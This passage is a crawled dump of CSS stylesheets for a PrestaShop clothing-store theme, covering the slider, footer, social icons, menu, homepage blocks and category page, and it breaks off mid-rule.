i{color:#FFF;font-size:24px;height:40px;line-height:40px;width:100%}.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev:hover,.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next:hover{background-color:#eb212e}@media(min-width:992px) and (max-width:1399px){.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-title{font-size:50px}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info h2{font-size:50px}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info p{font-size:18px}.tvcmsmain-slider .tvmain-slider-btn{height:40px;font-size:13px}}@media(max-width:991px){.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-title{font-size:40px;margin-bottom:0}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info h2{font-size:35px;margin-bottom:0}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info p{font-size:14px}.tvcmsmain-slider .tvmain-slider-btn{height:30px;padding:0 25px;font-size:12px}.tvcmsmain-slider .tvmain-slider-info{margin-bottom:10px}.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev,.tvcmsmain-slider:hover .tvmain-slider-next-pre-btn .tvcmsmain-prev{left:10px;opacity:1}.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next,.tvcmsmain-slider:hover .tvmain-slider-next-pre-btn .tvcmsmain-next{right:10px;opacity:1}.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev,.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next{width:25px;height:25px}.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev i,.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next i{height:25px;line-height:26px;font-size:14px}}@media(max-width:575px){.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info h2{font-size:20px}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-title{font-size:30px}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info p span{font-size:27px}.tvcmsmain-slider .tvmain-slider-pagination{bottom:0}.tvcmsmain-slider .tvmain-slider-btn{padding:0 15px}.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info p{height:calc(22px * 1)}}.tvcmssocial-icon-payment{background:#222}.tv-footer-social-title{font-size:20px;color:#fff;font-weight:400;margin-right:15px}.tvcmssocial-icon-payment .tv-footer-social-icon-inner .tvblock-social-content{vertical-align:middle}.tvcmssocial-icon-payment .tvcmsbottom-to-top{padding:10px 15px}.tvcmssocial-icon-payment .tvbottom-to-top-icon{width:40px;height:40px;background:#eb212e;position:relative;margin:auto;text-align:center}.tvcmssocial-icon-payment .tvbottom-to-top-icon a{display:block;height:40px}.tvcmssocial-icon-payment .tvbottom-to-top-icon:hover{background:#fff}.tvcmssocial-icon-payment .tvbottom-to-top-icon a i{font-size:20px;text-align:center;color:#fff;height:40px;line-height:40px}.tvcmssocial-icon-payment .tvbottom-to-top-icon:hover a i{color:#222}.tvcmsfooter-follow-app .tv-footer-social-icon{padding:0}.tvcmssocial-icon-payment .tv-footer-social-icon{padding:0}.tv-footer-social-icon .tv-footer-social-icon-wrapper{display:flex}.tv-footer-social-icon .tv-footer-social-icon-title{align-self:center}.tv-footer-social-icon .tvblock-social-content{width:50px;height:50px;line-height:40px;background-color:#222;padding:0 0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out;display:flex;justify-content:center;align-items:center;float:left;margin:5px 3px}.tvcmssocial-icon-payment .tv-footer-social-icon{padding:20px 0}.block-social .tvblock-social-content span{display:block;color:#FFF;line-height:28px;margin:0 9px 0 0;font-size:10px;text-transform:uppercase;opacity:0;float:right;transition:.2s ease-in-out}.tv-footer-social-icon .tvblock-social-content:hover span{opacity:1}.tvblock-social-icon.tvfacebook{background-color:#fff;-webkit-mask:url([data-uri])no-repeat center;-moz-mask:url([data-uri])no-repeat center;-ms-mask:url([data-uri])no-repeat center;-o-mask:url([data-uri])no-repeat center;mask:url([data-uri]) no-repeat center}.tvblock-social-icon.tvtwitter{background-color:#fff;-webkit-mask:url([data-uri]) no-repeat center;-moz-mask:url([data-uri]) no-repeat center;-ms-mask:url([data-uri]) no-repeat center;-o-mask:url([data-uri]) no-repeat center;mask:url([data-uri]) no-repeat center}.tvblock-social-icon.tvrss{background-color:#fff;-webkit-mask:url([data-uri]) no-repeat center;-moz-mask:url([data-uri]) no-repeat center;-ms-mask:url([data-uri]) no-repeat center;-o-mask:url([data-uri]) no-repeat center;mask:url([data-uri]) no-repeat center}.tvblock-social-icon.tvyoutube{background-color:#fff;-webkit-mask:url([data-uri]) no-repeat center;-moz-mask:url([data-uri]) no-repeat center;-ms-mask:url([data-uri]) no-repeat center;-o-mask:url([data-uri]) no-repeat center;mask:url([data-uri]) no-repeat center}.tvblock-social-icon.tvgoogleplus{background-color:#fff;-webkit-mask:url([data-uri]) no-repeat center;-moz-mask:url([data-uri]) no-repeat center;-ms-mask:url([data-uri]) no-repeat center;-o-mask:url([data-uri]) no-repeat center;mask:url([data-uri]) no-repeat center}.tvblock-social-icon.tvpinterest{background-color:#fff;-webkit-mask:url([data-uri]) no-repeat center;-moz-mask:url([data-uri]) no-repeat center;-ms-mask:url([data-uri]) no-repeat center;-o-mask:url([data-uri]) no-repeat center;mask:url([data-uri]) no-repeat center}.tvblock-social-icon.tvvimeo{background-color:#fff;-webkit-mask:url([data-uri]) no-repeat center;-moz-mask:url([data-uri]) no-repeat center;-ms-mask:url([data-uri]) no-repeat center;-o-mask:url([data-uri]) no-repeat center;mask:url([data-uri]) no-repeat center}.tvblock-social-icon.tvinstagram{background-color:#fff;-webkit-mask:url([data-uri]) no-repeat center;-moz-mask:url([data-uri]) no-repeat center;-ms-mask:url([data-uri]) no-repeat center;-o-mask:url([data-uri]) no-repeat center;mask:url([data-uri]) no-repeat center}.tv-footer-social-icon .tvblock-social-content .tvblock-social-icon{transition:.5s;mask-size:100%;width:20px;height:20px}.tv-footer-social-icon .tvblock-social-content.tvfacebook-wrapper:hover{background:#3a589e}.tv-footer-social-icon .tvblock-social-content.tvtwitter-wrapper:hover{background:#5ea9dd}.tv-footer-social-icon .tvblock-social-content.tvrss-wrapper:hover{background:#ff7b0a}.tv-footer-social-icon .tvblock-social-content.tvyoutube-wrapper:hover{background:#ec2828}.tv-footer-social-icon .tvblock-social-content.tvgoogleplus-wrapper:hover{background:#df4b38}.tv-footer-social-icon .tvblock-social-content.tvpinterest-wrapper:hover{background:#cb2027}.tv-footer-social-icon .tvblock-social-content.tvvimeo-wrapper:hover{background:#624dd6}.tv-footer-social-icon .tvblock-social-content.tvinstagram-wrapper:hover{background:#64443c}.tvcmssocial-icon-payment .tvcmsbottom-payment-logo{padding:0 0}.tvcmssocial-icon-payment .tvcmspaymentlogo{float:right;padding:16px 0}.tvcmspaymentlogo .tvpaymentlogo-wrapper{line-height:60px;float:right}.tvcmspaymentlogo .tvpaymentlogo{float:left;margin:0 10px}.tvproduct-wrapper .product-flags .product-flag.on-sale.tvproduct-new-box,#products .product-miniature .on-sale.on-sale{left:0px!important}#product .tvproduct-view-img-block .product-flags .product-flag.on-sale.tvproduct-new-box,li.product-flag.on-sale{left:0px!important}.tvproduct-wrapper .tvproduct-new-box .tvproduct-new-label{font-size:18px!important}@media(max-width:767px){.tvcmssocial-icon-payment .tvcmspaymentlogo{float:none}.tvcmspaymentlogo .tvpaymentlogo{float:none;display:inline-block}.tvcmssocial-icon-payment .tv-footer-social-icon{text-align:center}.tv-footer-social-icon .tv-footer-social-icon-wrapper{display:block}.tv-footer-social-title{float:none!important;margin:0;padding:0 15px;margin-bottom:10px}.tv-footer-social-icon-inner{width:auto;display:inline-block}.tv-footer-social-icon .tvblock-social-content{margin:3px;width:30px;height:30px}.tvproduct-wrapper .tvproduct-new-box .tvproduct-new-label{font-size:10px!important}li.product-flag.online-only:before{margin:.3125rem 0}.tvproduct-wrapper .product-flags .product-flag.on-sale.tvproduct-new-box,#products .product-miniature .on-sale.on-sale{top:35px!important}}@media(max-width:991px){.tvcmssocial-icon-payment .tv-footer-social-icon{text-align:center}}@media(min-width:1200px) and (max-width:1399px){.tvcmsapp-logo{width:100%}.tv-footer-social-icon{width:100%}}@media (max-width:1399px){.tv-footer-social-icon .tv-footer-social-icon-wrapper{display:block}.tv-footer-social-icon-wrapper .tv-footer-social-title{float:none;text-align:center;margin-bottom:10px}.tv-footer-social-icon-wrapper .tv-footer-social-icon-inner{display:flex;justify-content:center}.tv-footer-social-icon .tv-footer-social-icon-wrapper{margin-bottom:20px}}.tvcmsfooter{background-color:#eb212e;padding-top:35px}.tvcmsfooter .tvfooter-title,.tvcmsfooter .tvfooter-title a{color:#222;font-size:16px;font-weight:600;text-transform:uppercase}.tvfooter-inner .tvfooter-all-block{padding-bottom:50px}.tvfooter .tvcmsfooter-follow-app{padding:50px 0;border-top:1px solid #ccc}.tvcmsfooter .tvfooter-address-wrapper,.tvcmsfooter .tvfooter-contact-wrapper,.tvcmsfooter .tvfooter-email-wrapper{width:100%;height:auto;overflow:hidden}.tvcmsfooter .tvfooter-title{margin:0 0 12px 0}.tvcmsfooter .tvfooter-block-sub-title li a{color:#f8f8f8;font-size:14px;font-weight:300;display:flex;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.tvcmsfooter .tvfooter-block-sub-title li a:hover{color:#000}.tvcmsfooter .tvfooter-block-sub-title{margin-bottom:0}.tvcmsfooter .tvfooter-block-sub-title li{padding:5px 0}.tvcmsfooter .tvfooter-address,.tvcmsfooter .tvfooter-contact,.tvcmsfooter .tvfooter-email{color:#f8f8f8;font-size:14px;font-weight:300;padding:8px 0;overflow:hidden;display:block}.tvfooter-address-icon i,.tvfooter-contact-icon i,.tvfooter-email-icon i{color:#f8f8f8;float:left;font-size:14px;padding:10px 0;margin-right:15px}@media (min-width:768px){.tvcmsfooter .collapse{display:block}.tvfooter-inner .tvfooter-all-block{margin-right:-15px;margin-left:-15px}}@media(max-width:767px){.tvcmsfooter .tvfooter-title a,.tvcmsfooter .tvfooter-title{display:none}.tvcmsfooter .tvfooter-mobile-title span,.tvcmsfooter .title a{color:#222;font-size:16px;font-weight:600}.tvcmsfooter .tvfooter-mobile-title i{color:#222}.tvcmsfooter .tvfooter-address,.tvcmsfooter .tvfooter-contact,.tvcmsfooter .tvfooter-email{font-size:13px}.tvcmsfooter .tvfooter-block{padding:0 20px}.tvfooter-store-information{margin-top:15px}.tvfooter-inner .tvfooter-content-box{background-image:none}}@media (min-width:768px) and (max-width:991px){.tvfooter-inner .tvfooter-all-block{padding-bottom:25px}.tvfooter .tvcmsfooter-follow-app{padding:25px 0 50px 0}}.tvcmsapp-logo .tvapp-logo{text-align:center}.tvcmsapp-logo .tvapp-logo-content-box{float:right;display:flex}.tvcmsapp-logo-second{float:left}.tvcmsapp-logo .tvapp-logo-title span{text-align:center;font-size:20px;color:#fff;font-weight:400;margin-right:15px}.tvcmsapp-logo .tvcms-app-logo-title{float:left;align-self:center}.tvcmsapp-logo .tvapp-logo-wrapper{float:none;display:inline-block;margin:0 15px}.tvcmsapp-logo .tvapp-logo-wrapper:last-child{margin-right:0}.tvcmsapp-logo .tvapp-logo-microsoft img{height:44px}@media(max-width:991px){.tvcmsapp-logo .tvapp-logo-microsoft img,.tvcmsapp-logo .tvapp-logo-apple img,.tvcmsapp-logo .tvapp-logo-google img{height:35px}.tvcmsapp-logo .tvapp-logo-title{font-size:14px}.tvcmsfooter .tvfooter-block{padding-bottom:25px}.tvcmsapp-logo .tvapp-logo-wrapper{padding:0 5px}}@media (max-width:767px){.tvcmsapp-logo .tvapp-logo-microsoft img,.tvcmsapp-logo .tvapp-logo-apple img,.tvcmsapp-logo .tvapp-logo-google img{height:40px;width:140px;text-align:center;margin:5px 0}.tvcmsapp-logo .tvapp-logo-title{font-size:18px;text-align:center;margin-bottom:10px;float:none!important}.tvcmsapp-logo{padding:0;display:flex;justify-content:center;margin-top:20px}.tvcmsapp-logo .tvapp-logo-wrapper{width:auto;margin:0;display:block}.tvcmsapp-logo .tvapp-logo-content-box{display:block}.tvcmsapp-logo .tvcms-app-logo-title{float:none}.tvapp-logo-content-box .tvcmsapp-logo-second{float:none}}@media (min-width:768px){.tvcmsfooter-follow-app .tvcmsapp-logo{padding-right:0}}@media(min-width:768px) and (max-width:1199px){.tvcmsfooter-follow-app .tvcmsapp-logo{padding:0}.tvcmsapp-logo .tvapp-logo-content-box{float:none!important}}@media (min-width:1200px) and (max-width:1399px){.tvcmsapp-logo .tvapp-logo-content-box{float:none!important}.tvcmsfooter-follow-app .tvcmsapp-logo{padding:0}}@media (max-width:1399px){.tvcmsapp-logo .tvcms-app-logo-title{float:none!important;width:100%;text-align:center;margin-bottom:10px}.tvcmsapp-logo-second{width:100%;float:none!important}.tvcmsapp-logo .tvapp-logo-content-box{display:block}}.tvcmsfooter-link{background-color:#222;height:60px}.tvcmsfooter-link .tvfooter-copylink .tvcopylink p{color:#fff;font-size:13px;font-weight:500;margin:0;line-height:60px;text-align:left}.tvcmsfooter-link .tvfooter-copylink .tvcopylink,.tvcmsfooter-link .tvfooter-copylink,.tvcmsfooter-link .tvcmspaymentlogo{padding:0}.tvfooter-copylink{display:block;width:100%}.tvcmsfooter-link .tvfooter-copylink .tvcopylink p:hover{color:#eb212e}@media (max-width:767px){.tvcmsfooter-link{height:auto}.tvcmsfooter-link .tvfooter-copylink{text-align:center}.tvcmspaymentlogo{text-align:center}.tvcmsfooter-link .tvcmspaymentlogo .tvpaymentlogo-wrapper{float:none!important;text-align:center;display:inline-block}.tvcmsfooter-link .tvfooter-copylink .tvcopylink p{line-height:20px;text-align:center}.tvcmsfooter-link .tvcmspaymentlogo .tvpaymentlogo-wrapper{line-height:45px}.tvcmsfooter-link{padding:10px 0 2px 0}}@media(max-width:575px){.tvcmsfooter-link .tvfooter-copylink .tvcopylink p{line-height:18px}.tvcmsfooter-link .tvcmspaymentlogo .tvpaymentlogo-wrapper{line-height:45px}.tvcmsfooter-link{padding:15px 0 15px 0}}

--- FILE ---
content_type: text/css
request_url: https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/css/user.css
body_size: 8337
content:
/* GLOBAL */
a, a:visited, a:hover {
  color: #c39a6f;
}
button.btn, a.btn, input.btn, label.btn {
  background-color: #000 !important;
}
button.btn:hover, a.btn:hover, input.btn:hover, label.btn:hover {
  background-color: #eb212e !important;
}
button.btn-touchspin, button.btn-touchspin:hover {
  background-color: #fff !important;
}

/* FONTS */
@font-face {
  font-family: 'DKLemon';
  src: url('../fonts/DK-Lemon-Yellow-Sun.eot') format('eot'),
       url('../fonts/DK-Lemon-Yellow-Sun.woff') format('woff'),
       url('../fonts/DK-Lemon-Yellow-Sun.otf') format('truetype');
}
html {
  font-family: 'Open Sans', sans-serif;
}
body {
  font-family: inherit;
}

/* HEADER */
.tvcmsheader-top .social-links {
  margin: 40px auto;
  text-align: center;
}
  .tvcmsheader-top .social-links .social-link-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-top: 10px;;
    background-repeat: no-repeat;
    background-size: contain;
  }
    .tvcmsheader-top .social-links .social-link-icon.facebook-icon {
      background-image: url('../img/user/facebook-8.png');
    }
    .tvcmsheader-top .social-links .social-link-icon.instagram-icon {
      background-image: url('../img/user/insta-8.png');
      margin-left: 5px;
    }
    .tvcmsheader-top .social-links .social-link-icon.twitter-icon {
      background-image: url('../img/user/twitter-8.png');
      margin-left: 5px;
    }
.tvcmsheader-top .search-widget.tvcmsheader-search .tvheader-top-search:before {
  display: none;
}
.tvcmsheader-top .search-widget.tvcmsheader-search form {
  border: none;
  border-bottom: 1px solid #000;
}
  .tvcmsheader-top .search-widget.tvcmsheader-search form input {
    color: #000 !important;
    padding: 0;
  }
  .tvcmsheader-top .search-widget.tvcmsheader-search form input::placeholder {
    /*opacity: 1;*/
    color: #000;
    font-family: 'Open Sans', sans-serif;
    font-weight: 200;
  }
.tvcmsheader-top .search-widget.tvcmsheader-search .tvheader-top-search-wrapper {
  display: none;
}

#_desktop_user_info #contact, #_desktop_user_info, #_desktop_cart {
  float: right;
  height: 55px;
  display: flex;
  align-items: center;
}
#contact {
  padding: 0 25px 0 0;
}
  #contact .contact .contact-icon {
    display: inline-block;
    width: 24px;
    height: 20px;
    background-image: url('../img/user/contact.png');
    background-size: contain;
    background-repeat: no-repeat;
    margin-top: 8px;
  }
#_desktop_user_info.tvuser-info {
  padding: 0 10px;
}
  #_desktop_user_info.tvuser-info .tvuser-info-wrapper {
    margin-top: 4px;
  }
    #_desktop_user_info.tvuser-info .tvuser-info-wrapper a.user-info .account-icon {
      display: inline-block;
      width: 20px;
      height: 20px;
      background-image: url('../img/user/compte.png');
      background-size: contain;
      background-repeat: no-repeat;
    }
#_desktop_cart.tvcmsheader-shopping-cart .tvshopping-cart-icon .cart-icon {
  display: inline-block;
  width: 18px;
  height: 25px;
  background-image: url('../img/user/panier.png');
  background-size: contain;
  background-repeat: no-repeat;
}
  .tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a {
    text-transform: uppercase;
  }
  .tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover {
    background-color: #000;
  }
.tvcmsheader-top .tvcmswishlist .tvwishlist-top .tvwishlist-number,
.tvcmsheader-top .tvcmsdesktop-view-compare .tvdesktop-view-compare-name .count-product,
.tvheader-shopping-cart-wrapper .tvshopping-cart-inner {
  top: 16px;
  width: 13px;
  height: 13px;
  background-color: #eb212e;
  line-height: 14px;
}
@media (max-width: 767px) {
  #_desktop_user_info, #_desktop_cart {
    display: none;
  }
}

/* MENU */
.tvcmsdisplay-nav-full-width.container-fluid {
  background-color: #c39a6f;
}
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li {
    height: 40px;
  }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li a {
      line-height: 40px;
      color: #fff;
      font-weight: bold;
      font-family: 'Open Sans', sans-serif;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li > a:hover,
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li > a:hover i,
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li.current > a,
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li.current .tvhorizontal-menu-drop-down-icon {
      color: #000;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvhorizontal-menu-drop-down-icon {
      height: 40px;
      line-height: 40px;
      display: none;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvheader-sub-menu {
      background-color: #c39a6f;
      top: 40px !important;
    }
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvheader-sub-menu > ul > li.current a,
      .tvcms-horizontal-menu .tvheader-sub-menu li a.dropdown-submenu:hover,
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item:hover,
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item.current {
        color: #000;
      }
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item  {
        text-transform: uppercase;
      }
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li .sub-menu ul li.more,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item,
  #_mobile_top_menu ul li.more,
  #_mobile_top_menu > ul li.more > .sub-menu .dropdown-item {
    display: none;
  }

  /*
   * sous 768px : mobile
   * de 768px Ã  991px : petit
   * de 992px Ã  1399px : moyen
   * au-dessus de 1399px : grand
   */
  @media screen and (min-width: 768px) and (max-width: 991px) {
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li:not(:first-child):not(:nth-child(2)):not(:nth-child(3)):not(.more) {
      display: none !important;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item:not(:first-child):not(:nth-child(2)):not(:nth-child(3)) {
      display: inline-block !important;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more {
      display: inline-block !important;
    }
    .tvcms-horizontal-menu > ul > li > a {
      padding: 0 10px !important;
    }
  }

/* PROMO BANNER */
@media (max-width: 767px){
  .header-top.tvcmsheader-top {
      display: block !important;
  }
    .header-top.tvcmsheader-top .tvheader-top {
      display: none;
    }
    .header-top.tvcmsheader-top .tvcmsdisplay-nav-full-width {
      display: none;
    }
}
.header-top .displayNavFullWidth_container {
  text-align: center;
  font-size: 18px;
  padding: 10px 0;
}
  .header-top .displayNavFullWidth_container p {
    margin: 0;
  }

/* FOOTER */
.tvcmsfooter {
  background-color: #282828;
}
  .tvcmsfooter h3.tvfooter-title,
  .tvcmsfooter .tvfooter-mobile-title span.h3,
  .tvcmsfooter .title a.h3 {
    font-family: 'DKLemon';
    color: #fff;
    background: url('../img/user/souligne-footer.png') no-repeat bottom left;
    font-weight: 400;
    font-size: 20px;
    padding-bottom: 12px;
    background-size: 55px;
    margin-bottom: 20px;
  }
  .tvcmsfooter h3.tvfooter-title a {
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
  }
  .tvcmsfooter .tvfooter-block-sub-title li a {
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight: 200;
  }
  .tvcmsfooter .tvfooter-block-sub-title li a:hover {
    color: #fff;
  }
.tvcmsfooter-link {
  background-color: #000;
}

/* HOMEPAGE */
.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev:hover,
.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next:hover {
  background-color: #eb212e;
}
.tvcmsmain-slider .swiper-pagination-bullet-active {
  background-color: #eb212e;
}
.tvcmsnew-product .tvnew-pagination .tvnew-next-pre-btn .tvcmsmain-prev:hover,
.tvcmsnew-product .tvnew-pagination .tvnew-next-pre-btn .tvcmsmain-next:hover {
  background-color: #eb212e;
}
.tvproduct-wrapper .tvproduct-info-box .tvproduct-title a:hover {
  color: #eb212e;
}
.tvcmsnew-product .tvcms-main-title .tvtitle,
.home-custom-categories-links-block .tvtitle,
.home-custom-smart-block .tvtitle,
.block_newsletter .tvtitle {
  font-family: 'DKLemon';
  font-size: 34px;
  color: #282828;
  background: url('../img/user/souligne-home.png') no-repeat bottom center;
  font-weight: 400;
  padding-bottom: 25px;
  background-size: 170px;
}
.page-home #custom-text {
  padding: 0;
  margin-bottom: 0;
}
  .home-custom-categories-links-block,
  .home-custom-services-block {
    padding: 3.125rem;
    background-color: #f2eee8;
  }
  .home-custom-services-block {
    text-align: center;
  }
    .home-custom-categories-links-block .tvtitle {
      margin-bottom: 30px;
    }
    .home-custom-categories-links-block .categories-links-block-description {
      padding: 0 10% 30px 10%;
    }
    .home-custom-categories-links-block .category-link {
      overflow: hidden;
      padding-right: 0;
      margin: 20px 0 0 0;
    }
    @media (min-width: 992px) {
      .home-custom-categories-links-block .row .category-link {
        padding-left: 10px;
        padding-right: 0;
      }
      .home-custom-categories-links-block .row .category-link:first-child {
        padding-left: 0;
        padding-right: 10px;
      }
    }
      .home-custom-categories-links-block .category-link img {
        padding-left: 0;
        padding-right: 0;
      }
        .home-custom-categories-links-block .category-link-details {
          text-align: left;
          background: #fff;
          margin-bottom: -9999px;
          padding-bottom: 9999px;
          padding-top: 15px;
        }
          .home-custom-categories-links-block .category-link-details .title {
            font-family: 'DKLemon';
            font-size: 34px;
            color: #c39a6f;
            font-weight: 400;
          }
          .home-custom-categories-links-block .category-link-details a.btn-primary,
          .home-custom-smart-block .smart-column-details a.btn-primary {
            background-color: #c39a6f !important;
            color: #fff;
            border-radius: 5px;
            padding: 5px 12px;
            text-transform: uppercase;
            font-size: 12px;
            font-weight: bold;
            margin-bottom: 15px;
          }
          .home-custom-categories-links-block .category-link-details a.btn-primary:hover,
          .home-custom-smart-block .smart-column-details a.btn-primary:hover {
            background-color: #997958 !important;
          }
  .home-custom-smart-block {
    padding: 3.125rem;
  }
    .home-custom-smart-block .tvtitle {
      margin: 20px 0 60px 0
    }
    @media (max-width: 991px) {
      .home-custom-smart-block .smart-column {
        padding-top: 30px;
      }
    }
    .home-custom-smart-block .smart-column-details .title,
    .home-custom-services-block .service-column .title {
      text-transform: uppercase;
      font-size: 14pt;
      margin-top: 10px;
    }
    .home-custom-smart-block .smart-column-details .separator {
      display: block;
      background: url('/boutique/img/user/accueil-separateur.png') center no-repeat;
      height: 1px;
      margin: 20px 0;
    }
    .home-custom-smart-block .smart-column-details .subtitle {
      text-transform: uppercase;
      font-weight: bold;
      font-size: 13pt;
    }
    .home-custom-smart-block .smart-column-details p {
      margin-top: 5px;
    }
  .tvcmsmain-block .tvmain-block-img {
    text-align: center;
  }
    .tvcmsmain-block .tvmain-block-img .tvmain-block-background {
      position: relative;
    }
    .tvcmsmain-block .tvmain-block-img .tvmain-block-foreground {
      position: absolute;
      top: 50%;
      transform: translateY(calc(-50% - 30px));
      left: 0;
      right: 0
    }
      .tvcmsmain-block .tvmain-block-title {
        background: url('../img/user/blog-separator.png') bottom no-repeat;
        margin-bottom: 30px;
        padding-bottom: 30px;
      }
        .tvcmsmain-block .tvmain-block-title h2,
        .tvcmsmain-block .tvmain-block-title h3 {
          font-family: 'Open Sans';
          color: #fff;
          font-size: 25px;
          text-align: inherit;
        }
        .tvcmsmain-block .tvmain-block-desc {
          font-family: 'DKLemon';
          font-size: 40px;
          font-weight: inherit;
          letter-spacing: inherit;
          color: #fff;
          text-align: inherit;
        }
          .tvcmsmain-block .tvmain-block-desc p {
            color: #fff;
            height: auto;
            line-height: 50px;
            display: block;
          }
        .tvcmsmain-block .tvmain-block-btn button {
          height: auto;
          padding: 8px 12px;
          text-transform: uppercase;
          margin-top: 30px;
          background-color: #c39a6f !important;
          color: #fff;
          border-radius: 5px;
          font-size: 12px;
          font-weight: bold;
        }
        .tvcmsmain-block .tvmain-block-btn button:hover {
          background-color: #997958 !important;
        }
  .tvcmsmain-block .tvmain-block-text {
    text-align: center;
    position: relative;
  }
    .tvcmsmain-block .tvmain-block-text .lhcom_list_reviews_header {
      margin-top: 60px;
      background-color: #282828;
    }
    @media (min-width: 992px) {
      .tvcmsmain-block .tvmain-block-text .lhcom_list_reviews_header {
        height: 367px;
      } 
    }
    @media (min-width: 1400px) {
      .tvcmsmain-block .tvmain-block-text .lhcom_list_reviews_header {
        height: 533px;
      } 
    }
      .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground {
        position: absolute;
        top: 50%;
        transform: translateY(calc(-50% + 30px));
        left: 0;
        right: 0;
      }
      @media (max-width: 991px) {
        .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground {
          position: relative;
          top: auto;
          transform: none;
          left: auto;
          right: auto;
          padding: 80px 0;
        }
      }
        .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note {
          color: #fff;
        }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note p {
            font-size: 22px;
            margin-bottom: 10px;
          }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note .tvmain-block-note-stars .star_display_off,
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note .tvmain-block-note-stars .star_display_on,
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note .tvmain-block-note-stars .star_display_half {
            float: none;
            display: inline-block;
          }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-btn button {
            background-color: #fff !important;
            color: #282828;
          }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-btn button:hover {
            background-color: rgb(187, 186, 186) !important;
          }
.tvcms-newsletter, .tvcms-newsletter .tvnewletter-inner-box {
  background-color: #fff;
  text-align: center;
}
  .tvcms-newsletter .tvtitle {
    text-align: center;
    margin-bottom: 40px;
  }
  .tvcms-newsletter .row {
    text-align: center;
  }
    .tvcms-newsletter .tvnewsletter-search {
      float: none;
      width: 50%;
      margin: 0 auto;
    }
      .tvcms-newsletter .tvnewsletter-input {
        border: 1px solid #000;
      }

/* CATEGORY PAGE */
#category .block-category.card {
  border: none;
  padding: 0;
}
#category .products-selection,
#products .products-selection {
  padding: 18px 0;
  border-left: none;
  border-right: none;
  border-top: 1px solid #cdcdcd;
  border-bottom: 1px solid #cdcdcd;
}
  #category .products-selection .tvall-page-shortby,
  #products .products-selection .tvall-page-shortby {
    padding: 0;
  }
    #category .products-selection .tvall-page-shortby .sort-by,
    #products .products-selection .tvall-page-shortby .sort-by {
      margin: 0;
      padding-left: 0;
      text-align: left;
      font-weight: 600;
    }
    #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title,
    #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title {
      border-color: #282828;
      padding: 0;
    }
      #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-text,
